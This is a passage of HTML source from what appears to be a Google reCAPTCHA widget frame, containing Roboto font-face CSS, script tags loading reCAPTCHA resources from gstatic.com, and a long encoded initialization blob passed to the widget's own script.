  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="MqPhH45qozRu_TKOrjDodA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="MqPhH45qozRu_TKOrjDodA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MqPhH45qozRu_TKOrjDodA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4hYwpIiw6ErwrDDiA3DqifDjMOSwqrCpWovwpTDuMOwHn5/woXDhE7ClyfDvU/[base64]/[base64]/CnnjDilXCnsKveMOcwpVyZMK6w40OU8OvGMOTXSrDr8O4HzDCvT/[base64]/Ch8OmwoMnwpHDuAArw6R2JsOrVMONwq9Qw6bDu8KowpjCnGJ4OQPDn2ptPsOpw4/DvWseA8O8GcKLwqPCn2tiNRvDhsKBETrCjzUNMcOMw7PDhcKAY0TDs33CkcKpJ8OtDVrDrMObP8OnwrLDohRrwrDCvcOKb8KOf8OHwpvChDRfZyfDjQ3Ckjlrw6skw5fCpMKkIsKfe8KSwr5KOmBLwq/[base64]/w7kkRSRJwqPDtwjCmMKmTn9kGUPCmiTDkw4YS0x4w7fDg3VQRsKmWMK/GwvCk8Ocw43DsQnDuMOjDFbDisKewqN6w743WyVcbAPDrMO7GsOzLkx7K8OQw5phwpHDvgHDr2BgwrvCkMOpLMOxDHbDqidaw5pcwqnDqcKnfkLCi19/JsOxwqDDhMOrRMOow5PCgQjDoz4+ecKxRz1ZTMKWXMKUwqlbw7crwrfDhcKMw5TCoVxpw6/[base64]/DrsKrCcKTOsKeSMKbwrZiwrrCvMOYEMOmwrnChMOhbFccwrQfwovDqcOxUMOtwo5HwoDDlcKlw6Z/Uw7Dj8KvZcKpScKtQD8Awqd5RC49wqTDmsO8wq49RsK6CcOtK8Ktw6DDhHXCkxx+w53DsMOCw4rDvz7CmWIDw5EIa2jCtA5vaMOew4pww53DgsKcQjMbGsOsLcOuw5DDvMKQw43Co8OYMSXDksOtWsKLw7bDnj/[base64]/DgsK0KkjCtz7Dp8KJKsOPSnwhwr7CmkoQw7YowoIywqDCnhfDsMKxPMKww4E/[base64]/ClcKxwpsqfsOebMKLwqIrAsKFZMOdwpfDjzE9wrMnVRjDs8KAQ8OXOsOewoJyw5fCksORMzJBf8K1DcOLVMKfBDZWCMKEw7bCixnDosOywpVWNcKHF3UYU8KZwrzCssOmaMO8w7MiJcOmw6Q5VGTDoGfDksO1wrJuWcKsw7IVNAFRwr8ODsOcPsOnw6oJa8KLMi8/wprCosKIwrFCw4LDmsOqGU3CpmjCmkoJK8Kkw4wBwovCjX8QSFwxFXgAwqsaYmlOOsOjGwYeHl3ChcKzM8KiwrbDnMOQw6TDqw0vbsKJwozDhiJFPMOkw5JcDSjCjQdlQR86w6/Dj8O/wqLDt3XDnQpoCcKecXIUwrvDrF98wq7DkTbClVtIwr3ChSsTITrDll5yw6fDrE/CksKAwqgjVsOQwqB6ImHDiS3DuF13PcK0wpESAsOqGjgQNhZeJxXCqkIdPcO6OcKrwqE1BEImwpAEwqzClXcLCMOjfMKIVGzDnicKbMOUw7DClMO9b8KLw5pmw7nDiQg8AH8IPsO/[base64]/[base64]/wovCtG0bWHVTdcKRVTl1wpvDonXCkRlSd8KCZMK0TTvCj1PDnsOYw4/[base64]/DrSvDj8KDGnfDn8KMMUZ9csKaLT5pYMOaPHDDjMKZw4pJw5PCrsOxwpkcwqg4w5DDlybDlFjCr8OdOMKzNQnCrsKwLl/CusKbMMOGwqwRwqd/M0Aaw6YuGyTChsKww77Csl1awpZ9McKhF8OdasKFwokWVVpvw5nCkMKEE8KIwqLDssO/[base64]/wo1Iw50gwrAhw5U3WcKgFMKfw6JZwpN+A8KOccOZwpIWw7/DoVIBwoNTw4/[base64]/wrs6w5LDiHjDrU1GVhLDu3cswo7CmTnDkcOgL2jDj0Fuwo1XFWnCn8KIw7B/[base64]/wr/DtcOTw4jCjy3DssOiwrzCkMOUwoLCjMK/QMKCU1EDGAfCqMKZw6/CtwQKeBRABMOsAwEnwp/DnzvDhsO+wpfDsMOrw57CpAHCjS8Ow7XCkzLDkkE+w4DCucOZccKTw6/CisObw6cdw5B0w5LClUA7w4ZSw5Z0QsKBwqfDi8OhNcKyw4zCuxfCpsK4wpLCiMKrKkLCrMObw4EBw5tFwq4aw5YCw5vDllnCgMOZw5HDusKhw6bDvcKYw6Vzw7zDh37Ciysow47DiXTCoMKTWyBBVQ/CoGHCvG4iWG5Pw6DDicKQwr/DlsK7NcONKGskwpxTw6pMw5LDncOew58XPcKmcREZKcO+w4obwqs8JCdqw7dfeMKKw50JwpDCv8Kzw6AXwoPDscKjRsOJL8OyZ8KXw4zDhMOWw6BgTBZHKFUzEsK/w5zDmcKYwonCusObw7hZwrsxEnQfUXDCiTpfw4FxBsOLwqzDmhjDjcKcAwbCh8KGw6zCssKaL8KMw4DDtcODwq7CjGTDjUoOwq3CqMKOwrUzw6kcw6TClcKfwqdnU8K/b8O9bcKZwpbDhVssbHgtw5HDuisgwpTCncOIw6Zdb8OLw5kCwpLCgcK+wrcRwqY7N19tBsKUwrRKw75JH2TCiMODejsUw5A+M2TCrcO5w5NQJsKpwonDsXoRwp9Cw7LCjQnDkm1hw5HDsRw2I3tuAXRXUcKVw7EfwokxUcOew7IiwqdkVwbCu8Oiw7xWw7wgA8Oowp/DmTwMwqHDmX3DgwB0O21ow50AW8KBCcK7w5tew5woLMOhwqzCjHrCpAnCjsKqw4jCocOWLSbClnHDshJfwq0aw41ENwkWwo/DpMKBLSt1csOvw5xwMl8LwplbGW3CmllxeMO1woszwpVRP8OuWMKoVVkdwovCgkJ1FBUdfsODw6RZX8K9w5LCnn0MwqLChsOPw78Qw5M6wrTDl8KKwpPClsKaDVLDgcOJwpBYwp0EwrF/wpV/eMKHYMKxw6lIw7JBIEfCkTzDrsKDZ8Kja04kw6smcMKJDwnChjpQZMOnDcO2XcKXXsKrw4rDjsOVwrTCl8KGHsKOdcKOw5TDtENjwr7CgC7CtsKGEG7DmXpYMMOiccKbwrrCuzBRVcO1JMKGwoEQfMKjdEVwAH/CjQ5UwoDDmcKPwrdqwpgvZ1wlC2LCgxHDjsOmw74cYDdtw63Dk07DnwV+M1Q4csO3wqN7DR8rHcOOw7bDisOCVcK7w7RlHkceMsOyw6cOLsK+w6/DvcO/B8O0DHR/wq7DuH7DiMO4EQPCrcOBXV8Ew4zDrFLDq2rDhnstwr1swq0Ew7JuwrHClx3CmxPCi1NXw50Hwrs6w63DmMOIwrfDmcOGNm/Dj8OIdg0Hw5F3wplcwoxSw5tVNH0Ew7LDjMOKw4PCnMKewoVof3dpwqpjUAzCtcO8wqLChcK6wo4/w6EXBwxqCxhwZVdyw4BNwpHCnMKdwobChinDlcKpw7rDvnhhw7VJw4lsw7PDsyXDh8K5wrrCvMO1w7rCggI7VsKFV8KdwoBYd8KmwovDnsONNsO6c8Kcwr7CsHImw7Nhw4nDmcKdDcK1J2bCncO1wqtWwrfDvMOEw57DglQxw5/DssOGw6wHwqnDhVBLwqheRcOWw7TDo8KdZDnDq8Kyw5B9ScOIJsKhwr/[base64]/DghnCo20Zw5MKCVxywojDhhnCjcOuw7DCuAvCjMOgSsOuWMKYw6oZWD4MwrpKwpYtFhnDpk7DkEnCi2jDrXPCrMKGd8Oew6sgw43DtWLDt8OhwqpNwo7CvcOwLHoVCMOtH8OdwoEbwpNMw704OxbDvjHDvcKRezjDscOWW2dwwqRzZsK/w4Mpw7BBJ0wOw5/[base64]/CrsOuAG/DqcKnSxDDvTjDoAXDssO8w4jDrSZWwrNgVDVPRMK7KVfDpWIKZ2bDucKUw5XDsMK/RDvDkMOfw7sqKcKTw7vDu8Oqw4TCqsK2bMOnwoxaw7EKwqjClMKowo7CuMKzwqnCk8KkworCmQFOPhLDi8O0SMK0KGMywpc4wpnCpsKZw6DDqzPChMK6wo/DnVhHdHZSCk7ClRTDmcObw4N4woE/JsK7wrDCtMKCw64Jw70Bw6AZwqt7wqZgFMO+AsO6CsOTUcK5w5o7D8KXW8OVwqfDhA3CksOXFCrCocO1wodKwoZgWU5cS3bDlWVKwqPCnsOMYFYSwonCmyvDryETasOVXUZ9VDodLsK1dVI7OcOaIMKBXUHDj8OwRH/DkMKTwqh4U3DClsO9wpjDnlXDqU3DtlxQw7/CrsKIBMOYHcKAeVrCrsOzTsOUw7PDg0/DuipUwpjDq8Kyw57CmnDDjxjDmcOfNcKCMGR9GsKnw6DDtMKHwpYXw4PDvsO8fcKbw4Zuwpk6eiDDlMO3w40+TStIwr9aETrClyHCuCnCmRQQw5QPVMKzwoHDoRoMwo9oLWLDgTzCmsOlO3F/[base64]/TwBuIsO+EE/DlMKqd2jCmXtxBMKZwrfDpMO4w69BZsK9HsKcwpFPw4s+ZwnCmcOow43Cp8KPcStewq4mw4fCuMKRYsK8MMOWYcKcY8K5BlA1wpEdc0M/BxDClRh1w4rDohFLwr5OSzhod8OfB8KLw6EeBMKyORg+wrsYSsOqw4Iga8Orw4tvwp8kGwPDn8OYw6FlHcKRw5hRGsO8azvCn0vChynCsAHChyHCuzp9fsOfcMOiw5EpOwkiMMKDwq7DsxQTX8KVw4dbBcKRGcO4wpExwp8nwqwKw6nDmk/[base64]/SAtOTSdQFTDDr38twp92w6fDmFR0dMKPw4TDuMOPOcKtw5NXIEQJNcOqwrzCmRbDnxHCi8OvfkZBwrsxwr1McsOiVh/DlcO1w7jCrnbCv0xJwpTDlmnDrHnChx9Qw6zDgsOEwqBfwqsyZ8KSPm/CtcKDGMOZwp3Dsg4NwoHDpMKXEDcbasO1EU4oZMOwTVDDn8Kzw7vDvG5ONhIbw4TChcO3w65FwpvDu37CpwNaw7TCuilOwq0JUGYdb0HCi8Kiw5HCssOtw4oyHB/DswZLwrFNFcKXYMOgwo/DjShQT2fCjnjCqioywrwdwr7DvSF0KUZMNsKIw49Jw412wqpIw7vDuR3CmyDCrsKvwovDvjoabsK0wrHDnwgjbcOWw4/[base64]/CuMKxwpXCv0XClHYjwq4+w7VKw4TDiWjCjMOIGcOxw447FsKrRcO6wrJrNcO/wrdew7PDnMK4w6bCqi/[base64]/[base64]/CvlbDmXYSXsKpS8OCQ8KDw6LCniZnw7RKYCLDkhErwpNDFRTDisOcwqXDkcKQwo/DuApNw7rCtMO5B8OWw7Njw6suB8KAw61tJ8KxwojCugfCtcKfwozCmh8OY8KKwoZ9YmvDhsKjUUrCm8OyPldTTzjCj3nCtVFmw5glccKhc8Kdw73Dk8KCKlTDnsKDwp7Cn8K0w5p+w6JCNsKVwo7CksKWw4bDhRXChMKDJgRDT2jDl8Oewrw/WgwXwr7CpVp3Q8K3w4gtQsKMZGPCvD3Cp0nDhVM0ASvDvMK3w6URGMOaDxjCmcKQK2hewqzDsMKmwoXDom3Do3lsw5s4VsKyOsOLEAAQwo/CiBzDhsOCDVPDk3VqwoHCuMO9wpUmIMK/[base64]/CncO9UMKZPCladkB7HcOkb8OYw74Dw6PDmsKOwoHCm8KLw6/[base64]/DkhBNWUfDtm/Co8OhUMONAgQhY07DlsONwqfDlCfCqhgwwqvCvD7CisKlw6jDsMOQM8Odw5nDoMKnTRUHEsKyw5vDshlyw7DDkn7DocKgDHzDi1Vle0oaw6HCkX7CoMK4wrrDlEx9wq0Kw5d9w602L0fDtALCnMK3w7vCqMOycMKOfztESjTDrMKrMy/DsW0hwo3Cg0psw7NqAFZMBwlBwr/CvcOVPgsgwpHCsFZsw6sswrvCpsOmYgLDscKywqDCjXfDlRl4wpTCosOGM8Oewp/[base64]/[base64]/DixzDpg7CjzErwqvDsTpbSBs9ScKXZkoefwjCjsKPTV4lRMKFOMO8wr8Ow4ZlWMKjTmA2wrXCkcKWKlTDm8KoLcKWw4JNwr92WB1FwobCmD7DkDw7w51zw6ZkKMObw4lsTnTCmMKZbAsCw6HDh8KDwoLDnsODwoLDjHnDpk/[base64]/DnEvDtXvCv03DhgTCgkXDhA8EcH/Ctg0rajxdHMK1ID7ChsKLwpvCucOBwrxGw5tvw4PDl3DDm2V5XMKhADkKJSnCpMO1JA3DgsOowpjDhB4FOH/[base64]/[base64]/[base64]/ZyPClMKJZcK1w6bDpsKNDcOlYMOXERvCs8KTw5XDkw9YwqHCtMKrKcOZwo0oP8O1w5LCmgNaJwNNwq48RWfDmFdBw4TCpcKKwqUCwrPDvcO1wo7Cm8K8EE/ChHLCkCzDh8Klw590ZsKBUMK6wqhnJhHChWnDlHs1wr55AjjCnMKEw7/DtQoIGSBGw7ZGwqB9wpxJOjTDmXDDtUJZwqd7w6UBw7xCw4zDpl/[base64]/FTjDtsOpw5c8wqBMf8KWw6HDjMODwo7CucOawr7ChcO+LsORwrnCsA/CgsKLwpMnfsKYJXBSwozCosO9w4nCqgXDmCd+w5rDoHcxw6VGwqDCs8OEKhPCsMKew5lYwrfDlXRDczvCiEvDlcOxw6rDocKZMcK3w6ZEQ8Odw6DCpcKiRRvDpHjCn0xKwr/Dsw3CpMKhKitvHUPCqcO+YMK9WxbCvHPCrsO3wpZWwr7CrRzCpU1zwrfCuDjCuQ7Dg8ORcsOAwo3Dux0GDlfDqFEcHcOtaMOlRXkXXmzDhhVAdnrDnGQ4w4RWw5DCmcOwR8Kuwq7Cp8Osw4nDoWRycMKKSmjCgTgRw6DCgMKmLXUcTsKjwrg7w5YRCyzCnsKwUMK/[base64]/wp3CosKuecK+TMKmwoVEWBrCvzh3KsOpW8OdHMO6w6o0J3zCuMK8TcKxwobDusOawopxKgFsw6fCrcKBIcOfw5UuYFPDmwHCgcKGXsOxCD0Rw43DuMK0w4NkRsKbwrZbKMKvw6MTJsK8woN4CsKsR2tvwrgAw6/DgsK8wo7DgcOpTMOJwp/DnnMAw4bDlH/CpcKiJsKBa8O/w4wQU8K4WcKCw50BEcKzw4TDt8O5XGICwqt4B8ONw5FBw7VUw6/DiQLCoS3DusK/[base64]/ChnjDrsO5w6Jyw4DCtcO8w5TDm8KQw6B1b3c1ZMKWZnwYw73DgcODMcOLecKPQcKbwrDClggqfsO4KMO2w7A6w7XDky/DmgPDt8K7w4nCplxHN8KjSEZsAQbCj8OXwpszw4rCmMKPeUvCtyc9JsKGwrxbwrltwqRUw5DDjMK2RAjDrMKAwrLDrW/CgMK0GsONw61rwqXDvVPCnsOID8KDWQhiAMKcw5TDk05FHMKIYcO6w7pKYcOkeSU3NMKtJsOhw7nCgSBSb1QVw5rDhMK/aXHCrMKNw7vDuxTCpnzDuQrCrGEFwonCqcOJw7TDrTAnDW1IwpkrTcKlwoMmwoDDkjHDiDLDg1F+VCbCvsO1w6zDu8OjdiPDgS3DnWjCujbCl8KrHcO/GsKvw5VEVMKjw6ZGX8KLwq8ZbcOhw6FUX1Ema07Cm8KlCA/CiyXDik3DmwHDuFREAcKxTgA7w4LDocKfw69hwoZSFsOfWD3DoijCpcKqw7BPdF3DjsOYwoQ+asOEw5fDq8K4TcOqwovCnyofwr/[base64]/w67Do8KZUcOKU1/DvDXCicOKw7PCkGMnwp7DisOtwojDiHIIwqtMwr0JccKje8KIwqfDpU9pwos2wqnDhwIHwqTDr8Kgdy7Du8OWA8ONKyEWZXfCvDQ1wobDpcK/Z8OXwprDlcKPACZbw7gYwrFLQMOnOcK/[base64]/w40Mwr7DvsOgcw5cIMKOZyrCul3DrcOsBsKkAxnCvMOzwrXDixzCq8KkZgMXw5VeayLCsSA1wrl4dMK+wot5CMO5RTDClmp1wrQlw6jDg193wp0OC8OGTnTCgQnCtGhlJklawrZvwp/[base64]/wpQpLsKSw5vDl1bCv3tjF8KOJsKRwoPCnsKVwq7DusOKwpzCtsK7VMOLEQsuNcKYEnXDlcOmw7IWQG9JUSnDrsOrwprDuDtrw557w4Q0fCLCv8Olw77CrMKxwoccPcOZwrfCn1DDscO8RDsRw4XCu2QfOsKow5s/w5QUbMKvNS9LRVNHw5hswobCoVoAw5DClMKUL0zDhMKOw6bDv8OawpnCpMK7wo1MwopRw7/DhE9xwqzDmXw3w7nCh8KOwrc+w4HCpS5+wpHCiTDCqcKtwpIKw5smYMO7GytIwrfDrSjCjV3Dml7DuWzChcKAC1pdwowPw4LChDvCtcO1w5BQwpFlOMK+woDDkcKdw7fCsjwvw5vDoMOIOjs2wqnCmCdUT2p/w5/CkUgdD2vClxbCvW3CgsOqwq/[base64]/DosKqw7XDng3Chj/CgcKmwpnCtMKtw5XCow7DtcKaLcKBRGbDscOOwqjCtsOlw7XCgsKcwpUqa8K0wp0gUEwGwq03w6YpWsKhwrPDm2rDvcKfw7TCv8O6Fw5IwqgRwpXChMKowr8RMcKlEXjDj8Oiw7jCjMOnwo/[base64]/fsKWwqJaw4XCg0tcw7fDmAvDisOQw6PDjSjDvjfDizdRwp/DozITWMO6AUPChBrDi8Kew74ZPjFIw60neMO8KcODWkYbLETCu1fCncOZNcO+EsKKeCzCsMOrRsO/KB3CnVTCvMOJdMKNw6rCszEkZkZtwqbDksO5w7vDuMOzwoXChMKgUXh8w7zDhyXDlMO0wpQtVlLCpcKUEhlVw6vDjMO9w7t5w6TCvit2w5guwqo3cWfDrhcKw5fDvMO1BcKOw59AJic3O0rCqsOFTV/CisOdNm5xwoLCvWBow4PDqsOid8OrwoLCo8Osf3cbL8OowqNqcsOKbwcKOMOCwqXCsMOBw6jCtsKbEsKSwoYCD8Kmwp/CuD/Dh8OcfkPDqxwzwo5ewqDDr8OLw79wRyHCqMOAVyEpDHtiwoHCmE5jw4PCpsKxWsOdSGF3w5UoHsKQw7bCssOCwqLCusOBZ15jIAZEJj06w6PDsR1kUMOWwrghwrFgNsKvH8K6N8KRw6/CrcKUB8OZw4TCpsK2w75Nw7p5w7NrRMKlW2B2wqDDkMKVwrXCpcO7w5jDnVnCoSzCg8ODwoUbwpzCmcK5E8K/wpZCDsOGw5DDrUBlJsKiw7kOw5cjw4TDjcK9wqY9N8KbbsOlwrHDqT7DiUzCikcjXgc/RELCisKyAMKpPGdAaGPDizF3MyIGw6tjflPCthwQIB/Dsi5sw4BvwoV/C8OHYMOTw5HDrMO3XMK0w5s8DhgGacKIwqLDs8Otwrxbw7Agw47DjMOzZ8OhwpYsZsKiwr4jw7/CoMOQw7FqHcK8DcOQe8OAw7YEw6tOw7MDw6jClQUGw6rCrcKpwqlHNcK8cjjCj8K0cTnCkHzDsMOkw5rDhioqw47CscOgQsO8TsOxwosKa3Z+wrPDssOOwpYbRUHDkcKDwpTCu3p1w5jDkcOmcHzDqMOATR7CtcOSKBrCu087wpbCviHDm0FGw6J5RMK9MxNfw5/CrMK3w6LDjsONw6XDi2hhMcKiw7XDqsK/[base64]/DjxtDwr7DocO/QTFpLxXDlxAswoHDgcKnw5jDhHXCpcOow6xRw77DkMK1w51IZ8Kbwo3CqSTDnBTDtUJcUjTCrlURWgQBwrVFXcOvQCEpciHDiMOHw51Rw4FYw4rDgQvDiDbDoMKXw6fCuMOzwot0PsOuVMKqd3V4CcKjwrnCtDt7Yn/Du8K/[base64]/ChsKxwqjDtmjDmH7CrcOUwpTDrwDDqBrCvMOvNcK3IsKuwovCssOCHcKteMOCw7nDjCrCnWnCt1wQw6TClcOzIyRDwqzDgjxpw7g2w4dHwotVXlsfwqkyw4NJTwYYdG/DrGTDhcOQVD1ow6ErRwnCoFIYQ8KpN8K1w7XCgTzCpMOvw7DCo8KsIcO+RA3DgXRfw6DCn2rDscOqwplJwqPDkMKVBynDvjk1worDiQBobRLDrsOXwrECw5nDvwlBJsK8wrppwrbDpsOzw47DnUQlw4vChcK/wqRKwppdO8Olw7DCocK7PMOJS8KPwqHCpcKww451w4HCtcKlw711XMOtSsKiLcOLw6jCqXjCs8OpdjzDolnCm3gxwrjDj8KIJ8ODw5YOw4I5YWsWwowoLcKyw5IRf08KwpwjwrXDo27CqcK9LD00w6nCoRt4B8ORw7zDhMOWwqPDpyLDiMK/[base64]/DiDLCtGooe8OQPy/Dl8OpwpnCnH8XwqbDqTFfJcOkK1shflzChcKtwrlqbjHDkcKpwr3CvsK+wqgHwq7CuMO6wpXDliDDicK1w4rCmhHCkMKKwrLDjcKBLBrDqcKMScKZwqwqF8OtJ8OJNMOTJ2wDwpsFecOJT3DDsWDDpkfCq8O7OU/[base64]/DsMOOYcOvwrnCmBl6AjLDocORwozCjUHDklk4w5ptFULChMOdwrI/[base64]/CmlAKwqFHTn8DwpvCowlLw5fCk8OiwpIcX8K6wpHDsMK7GMOAw4TDl8OXwpPCnDXCslxNR0jDt8KZC1xqwp/DmMKXwolrw43DuMO3wqjCp2ZPTGU+wrkYwoPChgEEw5Yhw68iw6vDlsO4csK4dcKjwrzCgsKBwprChUQ/w4XCqMOQBBkaB8OYBATDth/CswrCvsOITsKBw5HDr8Osc27DucKhwrMZfMKNwpbCiwfCrcK6bCzDjmLCnBjCqGTDkcOHw69Sw4PCig/Cs3EwwqUHw6B2JcOZeMOaw4BXwqdvwrnCklLDsDFLw4jDuwHCuk3Dih0uwrXDncKYw5B8ewLDmxDCjsOMw7ABw4nDo8K1wq3Cg1rCg8OuwqDDtsOJw4pLOyTClCzCuipbOHrDjnoqw6ttw4PCq1bCt37DrsK2wqjCo38zw4/DrsOtwo4RQMKuwrtsKxXCgU4uWMKww4ABw5fClMOXwpzDqsO2AiDDqMK9woPCjEjDhMK5AsOYw7bCjMKEw4DCoRA0ZsK1QF5cw5hywoh3wpIaw7xvw4/[base64]/[base64]/Fh5dw6stw4PCnlVdwofCuiXCrHPCusKaKsKhScK/wqgDPjrDucKncmXDv8Ogwp3DjjLCvkYxwrbCpnQRwoTDu0fDscOqw5wbwqPDl8ORw6B8wrE2wqNLw6M/AsKeKsOyKn/DscKTG2MkesKIw5kqw63Dq2XCnR9pwr/CrsO3wrlsHMKmNn3DuMOzMsOsYi/CqWrDjsKVUH9MICXDucO3HVfDmMOwwr7DmUjCnxPDkcOZwphxLRcgI8OpU2J1w7c9w6ZGdMKJw7FpCWDDu8OEwozDksK6JcKGwo91RU/ClHPCo8O7UcOtw7/DncO9wrbCn8OhwqnCnzx2wrIgS3zDnTl3Y2PDvmDCtsOiw6bDkG8vwpBfw5lGwrJXUsKta8OhAgXDqsKTw7J8JxZYaMOhJicta8OLwp5dR8OIKcO9UcKzcyXDoktudcK3w6dYwp/DusKOwq/Cn8KjaCQ2woplMcOJwpnCpMKQa8KqGMKTw7BDw6dJwp/DmB/CvsOyPW0HfGHDijjCinINNCM5SyTDlUvDrg/DmMKAWSQjUsKewqvDqEnCjELDqcKqwoHCrMOnwpVHw41wOHXDogDCsj/DuFXDqAfCn8OUHcK8VMOLw63DpH4Wen7CvcOPwoN6w6tXXTfCsFgVAAlHw7tSRBVNw4x9w7vDisOMw5QBOcKvw7hmUmkIS2XDs8KFL8OEWsOiRSJnwrZBKsKQRDl1wqsNwow1w6TDoMOWwr80cR3DisK2w4TDvy91PXFSVsKlPGnDvsKhwp1/[base64]/DoSTDiSrCg8KNRsOuCsOBCHDDosOoUD7DnVttUX7DmsKVN8OvwqonM2sNY8OjT8KtwosaUMKFw7/[base64]/[base64]/DuMKuw6Irw7fDrhDDusOYHsOEIcOEAcK9UVwPwohGH8OiEGzDkcOlbT3CsVLDpDArXcKEw7gUw4N2woBTw7RPwodxwoF/[base64]/wozDrWjDsMOpe8Oxw6EKwrZvMsKlLMOiwpNgwp8mTVLDrh0uwpbClloRwqYfeAPDmMKgw4/CqgDCihB0PcOmFzvCjMO4wrfClsOiwp3CpVU/LcKUwo90eynCqMKTw4UDP0spw47CgMOdJ8O3w70HWQbCnMKvwqwKw6tIbcKvw5zDosO9woLDq8OgPnLDun0BLHjDrXB4EBwMZsOQw4MfRsKoYcKJa8Oow4Qgb8K1wqI8GMKpdcOFXQcmw6vCicKfbcOnei4DBMOMPcOsw5PDuQZZUQByw4B4wqfCq8Khw5UJKcOcPMO/w4E5wprCssOYwpc6SMKPfsKFK2HCpsOvw5w2w7NbHnllbMKRwpY0w4YrwqJQb8Kzwq51wrhvAsKqKsO5w7pHw6LCr3XCkMOIw67Dq8O3Cyk+d8KsajnCqsKEwqtvwr7DlMOuF8KjwqXCp8ODwr56Q8KMw4YRSD3DiBRYf8K8wpfCvcOrw4w/bX7CvyPDvcOtAlvDgyMpX8KpIjrDmcO4fsKBBsKuwoAdGsOrw7LDu8KMwr3DoXVkNirCsgMtw481woUcQMKjwo3Ds8KSw7wYw6zCniklw67Dk8KkwqjDnmsMwoZ5wrxOEcKtw5fDogXChXbDmMOjU8Kqwp/DncKlEMOswo7CsMO5wpoew7hsT2vDocK/TXtgwrjDjMOPwqnCtcOxwrdXwrLCgsOTwoYKwrjCvsO/wrPDoMOlLypYQi/DqsOhBsOWYnPDsztpa3zCoSB4w63CsS/ClcOQw4YlwqFGY0Z5X8K6w5AqGVxUwrLDuDclw5fDoMOcdDh7wrc5w4nDsMOdGMOkw63DpWEFw6fDo8O4FWvCisKdw4DCgh5ZCEdyw5FTD8OIVTnCnTXDrcKhccK1A8Ogw7jDkA/[base64]/Ci0xTwpfDs8OFUlkWcsOEPAoNXXLDocKJU8Kvwp/DpMOxWX08wq1jLcOKeMOMD8OpJcOHDcOFwozDqsObKlfChw8sw6zCr8K8YMKrw6tew6bDoMOUCj41TMO0w73Cl8OFSywSesOrwoImwpvCrlbCpsK9w7BEWcKGPcO2EcKFw6/CtMOjADRyw5YOw70hwpzCjVbDgMKeHsO7wrnDjiQew7BOwoNtw40GwrzDu3nDqnXColBgw6PCoMKXwpzDl03DtMONw4HDqXfCsQXCpTvDosOHRFTDrhjDpsOgwr3CsMKWFMK1ZMKPAMOTH8OZw5bCqcO5wpLCiG4MLyQvZ0JrWMKgKMOiw5jDrcOYw5V/wpXDrWoSOsKeQ3ZIJsKbDmpRwrwdw6sgPMK+UcOZLcKhTcOrGMKQw5EmXlPDk8O1w5cDacK3wpFBwojCknPClMOvw4vCtcKJworDhsK/w7Qsw4kLJMOqwrF1WivCv8OPd8KAwo0IwpjCmgbCrMOww4fCpSTCt8KFMycsw4/CgUwnZ2IPaSEXVXYFwo/CnEd2WsO6Z8KvIwY1XcOBw5TDo0FPXkDCjQV8YnouVW7DomHDnjnCiwfCi8KoBcONEcKuEsKjH8KsTGFOFhh4J8KJFHo/w63CksOlQcKowqt2w7Miw57DmsOOwpk1wpPCv23CncO2MsOnwpl7NjUsIjbClmtdM0/CghXComADwoczw4rCrjs1fcKIE8OQesK5w4XDjld7FWfCvcOqwoYRw7Mmwo3ChsKqwpVRUwwrLcK5acKIwqdIw71OwrQ6RcKswqEVw7JVwoIpw5TDo8OWeMK7XxQ3w53Cp8KQRcK2IBTCosO5w6nDtMKWwrUpXMKqw47CoSXDh8Otw5/[base64]/QWDCm8Kcw5Q7QjxqTkg4WEZ3RsKSeR4iw5VSwrHCgcOZwppEPFRew683HzpdwrnDjsOEABPCrnl/CsK8d2xce8Ofw4jDrcK7wqJaJ8KCdwAYFsKZJcKfwoc/[base64]/[base64]/Dq8KVWmrDki/CqTvCgsO9wrjCiMKcScK0DcKFw7VsD8KRKsKow44sZ1nDrWPDhMO+w5LDnnslOsKpw7UuTGQxRj0yw4HCqlfCvXs9MVvDi2rCj8K3w7jDvsOJw5zDrFtlwpjClwHDrsOlwoHDs3pCw4Z/LMOQw63Dl0c1wofDj8KEw5t7woLDoHTDr27Dt3PCg8O5wqrDjB/[base64]/CqcKnw7Azw7fDpQECw4IOwo5yw6tgfwLChcOGwr8Wwp5pRloNw6k5LMOJw6HDigRZN8OvesKSOMKdw5jDlMO0H8KRL8KtwpTChCDDswLCmj/[base64]/DsRU/A8KWYcKlw5/CvCoIfFzDjSdDSsKWC8Ksw40MKwLCpMKxCS9BQRszaGxdH8OrCT7CgjnDjx4fwojCkitrw5lFwovCsknDqHhVL27DjMOKZlHDmFQyw4LDgg/[base64]/[base64]/CriBwK3LCusKqwonDsMKFJQ3DoWPCtsO4w6/CtyzDu8OMwowifwTDhQtQOwHDtMKkRTlrw7DCr8O9DxRKEsK0EW/[base64]/dM